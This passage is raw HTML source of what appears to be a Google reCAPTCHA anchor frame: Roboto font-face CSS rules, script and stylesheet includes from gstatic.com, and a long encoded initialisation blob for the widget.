  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fxT98Fx6LGxqppKN4y24Ww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fxT98Fx6LGxqppKN4y24Ww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fxT98Fx6LGxqppKN4y24Ww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22M3RqD8KUw4XDv8KWw4E5w77DocKnZsO8w7tXwqgGfy3Di8K1w5gdQTNjwqVmKRbChArCugnCqgdKw7Q0UMKxwq3Djy5Wwq9XJ2DDoR3CicK/[base64]/Cl8K/[base64]/ccKzw5nDnMOPBcK4w611G0ExHcO/wp/CqQTDpD7CqMOSeUN0wrQNwpZRZ8KsegnCiMOOw77CvxHCp0p3w6PDjknDgCTCgRV1wpvDr8OowpYGw6kFQcKYKGrCv8K6AMOhwrHDuQkQwrvDmsKBAT0MRMOhBXYNQMOOT3XDl8Kow7HDrGt0DwoOw6bCgMOZw4RWwonDnlrCpRJ/w7zCqAlQwrgCXCUlXUXCk8K/w5vCr8Kuw7ISNjHCpyl6wolhBsKxc8K1wp3CqhQFUSrCi27DjHcJw6kQw4nDqCtYSHtRFsKww4pMw6tSwrIYw4DDvSDCrS/ChsKKwq/DjTg/ZsKbwoHDjxkpbMO7w47Di8K9w6vDol3Cq1NUZcO1FcKnC8Kbw4fDn8KiHxl4wrfCpsO/dlgHKcKRFyvCvWgAwq5CUXRoaMOhZ0PDk03Cr8O4FsOVUwjClFIJQ8KscsK1w5LCrlZJb8OSwpLCjcK0w6fDnjNJw6JwPMOWw44XPU3Dox1vM3JLw74MwpQVWsOEKjdrR8KqfW/DpUg1WsOiw6Mkw5/[base64]/CnQgmwpXDg8OoXcKea8KoI1xmw5FXw41Ww6srIiA4KnjCixzCpMOcEgEww7rCisOEwrDCsQFSw6sZwqvDlBHDkmwVw5nClMO1PsORDMK1w7ZBIcKMwr4QwpDCh8KuQzQ9VcOSPcKNw5PDpFQDw7ggwp/CoGnDrH9JCsKSw74YwqkHKWDDlsOYTErCp3J4d8KANCXCuX/Dq03Drz16DMK0ecKAw53DgMKWw7vDq8KVQMKgw4HCqwfCiFHDgRYnwopRw7hVwqJoD8Khw6fDq8OiLMKcwp7CggDDoMKITcO0wpTCgcODw7HCrMKiw4hswogkw7NxbjvCnFDDmWg9UsK9XcKwV8KXw5HCiy9Kw4h7WE/CtxQJw6IfDgPClsOZwq3Du8K2wqrDsSZvw57Cl8OhKMOVw6F1w4oqE8KWw4hqZsKUw5/[base64]/CssKsQ8KwIldQUXpfb8OjZcOfw7h3w4DDhcKIwpbChsKmw73Cs056WD4XHAZmdy9yw7LCt8KrN8KcfR7CsU3DmMO5wprDmiDDkcKawqNdDBPDrh9PwqR6GsOUw44qwpFhCmLDuMO/DMOZwp1hSB0kw6LCjcOiGgjCscOaw7HDr0fDjsKCKkc1wqJOw6o8YsOmwr1zcnPCuxtww60JbcOqW1/[base64]/ChDM2wqXCvhLCpMKxw6nDk8O6EMOZw6DDhsKjUSoSOcKvwpjDl3h8w43DjmjDgcKfFnLDhVN9V0IQw6vCkE/CgsKXwo/DkyRfwog9w4lRwoc9bmPDog/Dp8K8w4bDqMKJbsK7QnpMPDXCgMK1OhHDvXsAwoPCiFJjw4k7MwN7QAd5wpLChMOTDSUowqvCjFUAw75YwpDCpsOxUADDscOtwrnCo27Dvxt6wo3CtMKcD8OHwrXCk8OXw7RAwo8NdMODMcOdO8Opwq/DgsK2w6/CmxXCrjDDg8KoV8KEwrTDtcK1C8Otw7t6YT3CnTbCmUB/wozCkCxSwpXCt8OJC8O0W8OWM2PDp2vCksO+MsOyw5Iuw7rCtcOIwrvDszFrOMOALAHCmDDClAPCtEzDtG88w7cdGMK7w7rDrMKawp9iWmPCklV+FVbClcOge8KHazVbw6UzXsOhbsOCwpXCicKpNSzDjMK/wqXDmgZCwofChcOuEcOYUMOkEhzDtcOsKcOzfRZHw4cOwrHCicOdKcOAfMOpw53CpinCo2gbwrzDthjDqGdCwrrCpxIow5tSeEEGw6ANw49OAU3DuQTCvMK/w4bCv2DCuMKONcO2RG5rDcKHHcOywrzCr17CmsOQHsKKFCfCgcKVwqnDqMKpIDjCoMOPSMKbwpxSwojDusKewqjCscOJEWnDhlrDjsKxwqk+w5vCuMO0DW8DCm8Vwq/[base64]/[base64]/DoHHCiMKKYcK6TMOfQMKXw5/CriDDuHrClMKXw41nw5UkNMKiwqDCrwLDhFHDiFbDq1fDhQnCnFjDtAQoGH/DvCEZRU1GPcKNXDvDl8Oxwr/Dv8OYwrhNw4cuw5LDjk3Cik1adsKVFhkvUi/Cj8O+BzPDpcOKwpXDjABePXXCj8KzwptuQsKCwpIhwoosAsOKURZhHsOcw7FDbVVOwpESQcODwqoswo1VK8OcRxrDm8Opw4Ecw4fCmMOEVcOtwpBxEMORWlTDuXLCr3/[base64]/DuMOAOzDClT9lNsK5w4IAKHp4LmY6w59Cw78fZGc6wrHDvcOiTXrCtQA4ZsOBQnDDi8KDWsOBwqoDHCLDt8KRPXDCvsK5GWdfYMOaPsKdBsK6w7PCisOLw4lTRMOPHcOkw7gNcW/[base64]/DmsKKwpPDkMKxahwEw5XCmCDCqcKTwpvClxbCpw8KBnpCw5/DkArDlypzNcOKUcOaw4cZPsODw6bCsMKTDsKZNlxyaiU8QMKmY8K1wpNiL0/CssKpw78KJX9Zw6YnDAXCqDTCilN/w7XDsMKmPhPClj4XVcOAPcOxw6HCiVcHw7AUw4vCtz4+K8O5wo/[base64]/CuMOewrrCgsO+O8Ohw4XCsxvCjsKxwqwXRsKgD1NUwoLDjsODw5LChAHCnHhQw6LCpVsww5B/w4/CvsOONSvCnsOlw5B2wprChy8leA3CiEvDvMKjw7jCucKnS8KWw7YxR8Oaw7zCt8KrGRrDhkrCqmdrwpHDuyLCvsKkIhlGOmfCpcOBRcKiUC3CsALCoMOnwrIhwoXCl1DDi1YuwrLCvEHCg2vCncKSeMOMwqzDnGRLemfCmjRAC8OrSMOyeWE7O3nDtGcNTnvDkAp/wqQtwpXCtcO3NMO7wqTCuMO1wqzCkEBNLMKufUnCpzY9w5/[base64]/Dr8KmEiAbIcOtLSRmw7HDr8ODwr1gw4rDuCPDsSLChsKSLWPDjWcKEnNLFlU1w7oBw5zCt1/[base64]/Ct8K6YcOOwoFuw57DhG/CrcKzCMOfQVlhEsKdwpXDvnRKZ8KWW8OUwrtYVMOzABYkLsOpK8Oaw5TDlxxDKWAzw7fDmsKNbF3CqcKRw4TDtALCtnnDjAvDqBk1wonClcOOw5nDqy8HCncPwpV2YMKLwqsNwrTDvy/DgBHDgHFPVSjCnsKvw43Do8OJXDfDvF7CtmbDgQDCi8K0TMKAM8O0wqxcCMOfw5ZuU8Ouw7V1ZsK0w64qQSkncnXDq8OnDx/Dly/DrW3CgiDDj0RzMcK8ahJMw4jDqcK1w5RFwoZPHMOeVSjDpQ7ClsKqwrJDH0fClsOiwqM7KMO9w5nDq8KcfsO6w5bDgyY4w4nClksnf8OEwovChcKJGsK7BsKOw60+ZsOewoJVIsK/wrvDsSfDgsOcN13Do8KxYMKkL8Ofwo7DvMOPTHjDpMO/[base64]/DiQURw67CrsORwrc/[base64]/DrMKMwr43BsOyworCl8OiWg0Fw79AYEM9w5QPJcKww6J0wqp4wqg1csKjJMKIwpw6VyBlIVvCgjZmBlPDlsKzUMK/[base64]/ClsKPbcKkJ8KPFMK5w7bCj8KkwrA7w4fCt2YQw6nDqjvCsHVrw40bNcKZLgbCn8O9w5rDksKsOMKHDcONMk8NwrU7w6AKUMO8w4PDgzbDkT5FGMKoDMKFwqTCjcKow5/ChsOhwqDCs8KPbMOFPBh0LsK/LTbDtMOrw6oSRSMOAFvDssKuw5vDsxZHw5Btw64KfDDCicO0w47CpMKbwrtNEMKjwqvDnlvDqcK0FRY2wpTDgE4fG8Kjw4ISwqJhfcKuOCJkcBdhw74/wq3CmiozwpTCr8KnBkfDrMKAwoDCo8KDwozCvMOowrhSwrMCw5zDnGICwonDjXRAwqHDn8Kuw7dBw6nCk0MQwpLClzzCuMORwrdWw4MWYcKoXANRw4HCmjHCnyjDgn3CoUHCvMKeLVoGwqIFw5jCpBTClcOzw6ZSwpxzAsO/wp7Cj8KQw7LDvBQSwqnDksOvEwYQwqPCsSFddmxfw6vCi2o3L3PCmwTCjGjCj8OAwqjDky3DgVfDlcK8Cl9LwqfDlcKIwpDDgcOJJcK3wpcbchHDhwc8wrfDhXImCMONZ8KICwXCmcOMe8KiaMKRw5hgw5nCvF/Ds8KocsKmJ8OPwqA5MsOEw6BAw4jDmcOfLkg+a8O9wopJVcO+bn7DvsKgw6pxVcKEw4HCmjXDtVgWwp13wppxd8ObLsKgG1bDkHhIKsK6wpPDu8OCw6vDhMKPwoTDozfCkzvCm8KewrPDgsKkw5/CvnXDkMKbDMOcWFjDq8Kpw7LDqsKWwqzDnsOYwoBUMsK8wpUkESYHw7cNwpxZVsKGwrHDi2nDqcKXw7DCn8OsO1dlwrc9wprDr8KPw7gRSsKmGQTDv8O/w6bCqcOGw5DCiwjDtT3CkMO0w6TDkcOJwpwkwqtPPsOKwoEIwo1VXcOvwr0WRcKXw4teNcKvwqtmw6B5w47CjVvDpxTCpHDDrcOiMcKqw4BXwrfCrcOpCMOGNzUIC8OobhB1a8OBOMKQTsOeGMO0wqbDg0HDsMKzw5zCigzDpzZddQ3CqSoRw4dPw5s6wo/CqQbDqA/DkMKaF8ONw7V0w73CrcO/w57CvHxmSsOsYsOlw4nDpcOPDT5AH3fCt3M2wr/[base64]/[base64]/CmsKQBsOULkx1HkXDohZ5PwMew580IAvDihZLOBnCqSFGwr5xwoVeZcOJfcKJwpbDrcOxX8Kkw6wzDSY2T8KqwpPDvcOEwp1Fw6gBw5zDn8KqXcOUwqMmSsKowo4qw5/ChsOww7hsA8KUK8OSZcOMw5pHw6hGw65Vw7bCpxYTw7XCi8K1w7ZXC8KcLArDs8KSSDjCi1nDisOQwrbDhwMUw4LCmsO2d8O2WMO6woJya2Z4w6jDssOzwrNNaknCk8K8wrzChHoTwqfDtcOzennDnsO7BxPCmcONZRLCk00DwpLDry/Di04Lw7g+Q8O4MGVzw4bCocKTw47Cq8KPw4XDoD1KE8Kbw4HDq8KWNFMmw7XDqWJFw77DllZrw7zDn8ODKlTDjWnCjMONIkUtw4vCsMOqw6M+wpbCksOcwplww7DCtcKeIFIdQQdQJMKHwqnDrXkQw5wKO3LDi8OzQsOTFMO5QyFHwpjDjRFBw6/ChDPDl8O2w7UwYsOgwqkjZsK9acKSw4EKwp3Dk8KIXifCi8KBw6jDtcOHwrjCosKkYjwaw50DV2/Du8OowoDCvsOLw67CtMO2wpXCuTHDnUplwpLDosKuOyhbNgDDvCZsw4fCsMORwrXDtHLDoMOqw6BBwpPCuMKpwo9YfsOlwoXCpmPDqTbDjn91cAnCjGo9axgHwr5re8O9YCVXISXCi8OZw6d3wrhSw5rCulvDkVzDjsOkwp/CjcKww5N0SsOxDsODLE13C8K7w6fCqhtHPUnDtsKhWkfCssKGwqwqw4PDthbClSrDolPCkWTCqsOcScK0XMOPCcOQB8KxEHEJw4IVw5FvRMOufMOhOTsHwrrCtMKcwrzDlklpwrcZw4LDpsKTwpo3FsOEwpzCtSvCinfDn8Kyw4tmT8KKw7kww7XDlMK/[base64]/CuD94wqdIOsKgwpLDtxlvw7kIY8OkclokY3ZkwpHDv0IsLsOWWMKbYkw1UH4UMsKbw7XCqMK3YMK4HixtXCXCoz4NLDDCo8KFwoDCpELDhnzDusOJwrHCqQ3DrSfCisOcPcKPOMK/[base64]/DpnnDlsKDZBR+wrPDnjF4YcOWwoh2w5bCpsOiwr86w6xowpzCthZgbDvCkcOMKyBxw4nDuMKbGhxFwpDCvF7CswJQFArDrC4CAAfCunjChiZ1G27CkcO6w7DCtDzCnUFeKMODw5s2K8Obwpoiw4XDg8OBNxd9wo3CrkDCox/[base64]/DicKaw7fDjzPCg8Kzw7bDjMOfG1/[base64]/DnVfCvcKoNcO4FFLCicOuJcOcw6taGH3DmEzCvkTCjkgMw7PCgTsuw6jDtsKMwp4HwrxNdQTCs8Kbwpo7FCgDbsO7wpDDkcKGPsOqHMKpw4A8HcO5w7bDm8KWJCFxw7LCjiJgcBNOw4TCn8OKMcOyVhHCgFE9w59/NEbDuMOZw5V5UwZvMsKwwoo/cMKrFsKmwpA1w4N9dGTColx7w5/[base64]/w5YJwqjClsOOIyPDsxvCmsOow7jCvjdEDMOSw63DnC0OGlDDlmlXw4AlEcOyw5FMXnnDvsKjVjIyw6hSUsO+w5TDo8KsB8OoasKtw4TDv8KhURZKwqwvQcKRdsO8wpvDlWnChMO5w5nCrFQNf8OEPRXCoB0Mw7JqbFFuwrvCul8Zw5/[base64]/DnmnCkQfCrUTDucO7w5sLw4DCmTLCnHkbwo0vw5ZaCcOWZMOMw54swqI0wp/DjkzDr0ktw6XCvQXCi03DqW8Cwp/[base64]/Cg1peT8OFwr1rw4J3A1Igw4HDiy7DusKAwpDCuw/DmcOvw67DosOXUWkTOE9vD3YAFsO/w6vDmcK/w5hqL1YsM8KRwpQGZ1HDhnFlfmDDlBtQF3g/[base64]/[base64]/[base64]/Do8Kaw41iJxBcWMODCG5lXsONw5ljVsKtPMOXecOlckfCnD1BbsKqwrRlw4fDqsOpwpvDg8KTEjo6w7QaHcOvwqHCqMKhCcKUXcKOw5I0wpoWw4fCoXPCmcKaK2MwVnHDhmXCsmR9cn5FBX/Dqh7CvFTDl8O0BQMJf8OawprCvkDDhwbDrcKRwqnCtcKewpJMw7FpLnrCvnDCsCfDlyTDsivCpcKOEsKSVsKtw5zDhnsUen7Cq8O6w6Fvw79HeGTCqkcRXldvw75CFTtLw5MIw47DpcO7wqpWRMKlwr1/IGJJWHnCr8KZbcOTB8OQYil5wp5TKcKIHj1DwrkPw7ERw7XCvMO7wp0paArDpMKLwpXDjAJbGWVcbcOXCmfDpsKawrxTYcOWdGMWMsOVQ8OCwo8RU3ordMORWDbDnA/CncKiw6nDjMOlZsOJw4ITwr3DmMKyBQfCn8K2a8OreBRRW8ORL2jDqTYNw7DDvwzDhHnCugnDnj3DrGJMwqfDhDrDi8Omfx8VNcKzwrYew7pnw6/DrAB/w5ttL8OldTTCt8OAOcOgG0bCtXXCuAAeO2o+JMOhacOdw4oNwp0CAcK+w4XDrmUPKArDrsK7wolrB8OPGE3Dr8OXwpvDicKXwrFDwpR6RGAZNVjCixnCt2DDklfCrcKuY8ONdsOVCW/Dp8O1UirDonRuFnPDo8KTdMOQwoMLYE8vFcO8ccKPw7cvC8KPwqLChkwSQSPDtgwIwpsswoXDkF7Dhg0Xw5pBw57DikXCncO+FMK0w7vDjHd+w67DoQ15K8KfLx8Ww6ILw6oMw4QGwoJ6a8OpesOgVcOVZcOjOMOGwq/DmHvCpXDCpsK7wobDvcKoNTnDryouwobChMO1wrfCicOaGTpywosGwrXDuhE4AsOBwpvCoBxIwqJ8w6NpUMOswqPCsVUsUhZaM8ObfsOWw7E3QcOYSHnCkcK6IMKVTMKUwr8PEcO9RsOxwplSW0DDvnrDpUc7w5JqUgnDusKHXMOFwrRtUcKeCMK/NkfCl8O+RMKVw5jCvMKvPAVowpxQw63DkzJWw7bDmzpKwrfCo8KSBDtALiULX8OVTzrChg86AEt2RAnDtTjDr8OMHGwgw5thGcOKEMOMXsOuwoRWwrDDvxt5Ih3CtjtZUX9mw5RScQXCg8O0NDzCtDAVwrcVdwwcw4zDtcO/[base64]/DpAAjw5dSUQXChcO/BlsLQ8KjWTfDt8Oia8ONw6nDqsKObjbDocKrKhTChcKGw47CjMO3wqgrcsKZwqkvNF/CiTbCtnbCgcOTasKeCsOrXFRzwovDlz1zwqLCjghuRcKCw6owH2QIw5rDicOoJcKQLzcoXmjCmsOtw7U8wp3ChmvCpWDCtD3DvlpQwqrDk8Ofw5QOfMO0w4/CucOHw6xpW8Otwo3Cj8KLE8OKYcO4wqAaRTYbwo7DpVzCicKzc8Oxwp1QwqR/Q8OjTsOgw7Viw6w7FBbDpjstw5PCqj9WwqcOPXzDmMOXw4zDp3jCkgI2UMK/fX/Cr8OuwqDDs8Oww5zCoABDNcKaw58hLwTDjsOWw4c7bB0/[base64]/DvsKFw7BHwq11NztmQsKYwogCw7ATwoA1V8KnwrU4wpNcbMOsZcOpwrs8wq3CqHTCr8K4w5LDtsO3TDYxa8OdSC7Cl8K8wpZ/w6XCmcOjEMKzw57Ct8OLwr4eR8KXw4MPRibDsiwGcsKew7/Do8O0w54sXnzCvQHDvMOrZHrDhRh1QsKGAmbDnsOUTMOXGMOIwqkEGcOyw5rDosO+w4HDqHhRc1TDqT8Uwq1dw7g3HcOlwqXCn8O1w4Z6w5nCqyEJw6/[base64]/[base64]/CjTfDt8OaJMKgV8K2wpDCvUcOYXsbwrrCgcOCdsKOwrZSI8OnaADDgsK+w5/DlyfCu8KrwpHCusOjDsOKUjpKScKjMA8qwoNww7PDs0tTwqNuw48hXQPDlcKdw7wkP8KtwovDugMAbcOBw4LDq1XCriMNw7sDwqIQL8KtX3puwprDjcOATiNcw7oPw7XDsTVFw57CkwQZbCHCvjA4TMOow5/[base64]/W8KRfMOQDMK6wq7CnsOcWk9yw5I1wr9FwrXDk1zCtsKuTcOBw7XDn3kNw7BFw550wp9Ew6bDlF7DilzChFh5w4nCosONwrvDt1HCj8O6w7zDhELCkB3CnRrDjcOFf3HDgQbCucOxwp/CgcK8N8KrQMO8V8O2N8OJw6fCrcO+worCkmIDIDkgS2JmZcKYQsOBw5DDrcONwqhqwoHDl0gZFcKQeyxqA8OnDlVvw6gpw7I6DMOCJ8OGMMKSZcO1IMKjw5cBVXDDs8Kxw4AiZMKbwrtaw47Cn1HDqsOSwojCtcKYw5HDo8OFwqEMwoh0aMOowrFhXT/Dg8O5CMKmwqISwrjChFfCqMKBw4nDtAzCocKOSDkyw4DDkDc0WW8IbUxMaBkHw7fDhWIoD8OJTMKjKQYyTcKhw5HDqGRLcFHCrQZlQmcNOnPDuSfDswjClAzCtMKUHcKOacKGE8KDH8O/THw+GDddRMKWOnxNw7bCtMOnRMKvwqI0w5s5w5HDoMONwq00wp7DgkLChsOXNcKPw4V2EDdWNyPCh2kZWA/ChyTDv2dawo4yw4HCqmULQsKRFsO0UcKiw4PDj15hM2/DnMO0wpcew7s9wr/[base64]/[base64]/fx/DngHCk8KpVVfChXLCuwYQVMOcQk8nHEHDjcO2w48Pw7MIV8OxwoDDgmTDhMO/w78vwqfDrGfDuxMOQRHCiQ8XXsKhKcKSesOTVMOEAcOBDkbDtMK+IsOcwobCiMKZJcKuw7p0XHPCoULDlB7Cj8Oiw5sKM2nCsg/CmhxWwqJBw7t3w7RHYkV2wq0/[base64]/CljBQw4TCjcOKwozDggLCoMOJUMOpMEVrFQs5QUR9w41+XMK3AMOjwpfCoMOgw5HDuSHDhMKhFzrCqGHCqcObwoFrCSJEwqN6woJFw5LCu8Oyw5/DmMKPYcOuInU9w6IUwpBtwrIrwqnDqcKGez/CpsKtRzzDkGjDrAbDvcOAwr3CocKfbMKPVcOEw68uP8OiDcK1w6EKTlLDg2TDv8O9w7PDonZMPsO5w5YCEH8xH2AKw4/CqwvCvW4LEVbDi1zChcKIw6nDq8ORwpjCk0Rlwo/DqGHCssOtw7jDhSZ0w61iBMOuw6TCsR80wq/DosKlw7BTwpHCuSnDl13DqkrCo8OAwofDhzvDicKLWsOfSCPDtcOrQsKwHkxXdMKLIcOIw5DDpsK0dsKawqXDlcKOd8Olw4pIw6TDkMKUw7VGF2PCjsO5w41ZRsOGI0/[base64]/DiiNYwonChcKCS3nCkDUDMCRWw7NqN8KueyQYw59kw4LDqMO/D8KdW8OjSRXDn8OwRWjCpMKWBlAgFcOYw7LDvDjDr2s6H8Khbl3CicKeQToaQMOFw4LCuMO6KFIjwqbDmADDg8K5wp7CksO0w74UwoTCnwYGw5pdw5tuw64bUhvCrcK9wokRwrxlN0cOw7wwM8OMw6/Dvwp0HsKQfcK/N8Kyw6HDuMO7LcK7KsOpw67CgzjDvnHCuT/DtsKYw7/[base64]/w4Udw4DCiMO9wqVvFcO0w4XDkjLDnQZ9CsOSw5R9XMKoQU7DoMKgw7NowqPCl8OAWiTCh8KSwpMYw4xxw6PCnjoCX8KxK2lBZk7CscKJCiB9wpbDgMKUZcKSw6fClWkiIcKWR8KZw5vCiXIQdEnChyJlOMKnH8Kcw4h/AxTCpMOOFylvcApZeiQBPMONJW/DvW/DrF8Bw4LDj1BQw7xYwr/[base64]/Cm8O4UMK9MGzDmj1fwrnDviTCvAtEwr/CiMKAVcKQBSPDmcKMwosFNcOMw5HDiWoGwpQZG8OrYMOvwrrDucOUMsKYwrpEDcOiGMO3TlxYwqnCvlbDpCPDowbCvHPCqjlSf3YzW012wqzDj8O/[base64]/CpntmEsOTw6rCsCrCvV7CpcKEesKgwolCFcKPHC8Jw7ppXcKYbR45woPDo2ltZWJQwqzCvWIMw58ww4lOagMPU8KgwqVGw4JsDMKcw5YEFcKNKcKVDSnDtMO0Zgtqw4fCjcOwfgULODPDrsONw4llC248w5QMwrDDqMKKXcOFw4gvw6DDiF/DjcKJwpzDmsOxXMOPZ8O8w5/DocKkSMKhcsKjwqTDmjbDm2nCtldWEyvDgsOEwrTDlmvCs8OXwo1vwrXCl00zwoTDuwwMU8K4fV7DkkXDjjjDihPCvcKfw5owbsKqYcO6M8KrLsOFwofDkcKew5xCw7ZKw4F6VmTDhW7Dg8KaXcOew6AGwqLCulbCicOMX3QRMMKXLcKqL3/[base64]/Cl3ICZWBHQsKKw6bDtwlFDwY7wpnDsMKWTMOVwpzDgHDDl17CmsOJwo0dXBBZw6o/EsKLGcOnw73Cs3I1ecKwwr1JSsOlwqnCvArDqm7DmlUFbMOTw6A0wpBfwr98cVHCkcOuTVwsFMKeSlkKwqFJPnXCjcKwwpNbbMOAwo4jw5jCm8Kcw6Yfw4XChQbDj8Odwrslw6/[base64]/Dj8ObIDrDiQnDpXzCkQxjdwwCwr7DrDXCocODw4vCmcOQwoRMHMKcwrNBMThAwrlrw79XwrrDn1wDwoPCjgshQcO3wqjCgMKyQ3LCgMORAMOFMsKjGTEINmrDqMKYWcKMwoh7w73ClR8swpg9w4/Cs8OHRURYcGwhwrHDqS3CgU/CiFbDjMO+FcKXw5bDjhXCjcKFeDjCigNww49kGMK+wr/CgsOiM8OQw7zClsKlBFPCuEvCqBDCpFHDpiMEw74eGsKiXsKHw5orZMK3wqrCrMKrw7UNBwjDu8OdAGlGKMO3O8OtS3vDnWnCjcOPw7cGLmDCgQV8wq0jGsO2Mmd9wrvCicOrA8Kww77CtVVaL8KGTWgHX8OsRiDDrMKyRVfDvMKmwoVDQMKbw4/Dp8OZY3svQRTDnhMbP8KZchLCk8ONwpvCrsO+EMOuw609aMKYUMKwCk9QBmXDqxt8w6JowrLDqcOdEcOzRsO/[base64]/CU9SVDPCvGc5wrAAwoZ1BMKdw6vDg8KIw7ohw58PAiAXaxvChMKfBA/[base64]/CtcKCwoJ8wqAKw7I2wr0mw5kOw4EKHcKgN3AHwofCvsObwoTChMKTfREfwpPChsOPw5pEVQTCusOgwrsYeMK+cht4MMKFKAhkw4dxEcKtAiB0W8KFwod4IMKzXwvCrig/w4F3w4LDmMOjw6rDnFfClcKTY8OgwofCu8OqJSvDocOjwrbCl0DDrWI/w4PDmAk4w5dVUirCjcKbw4TDs0fCiWDCqsKQwoVjw7Iaw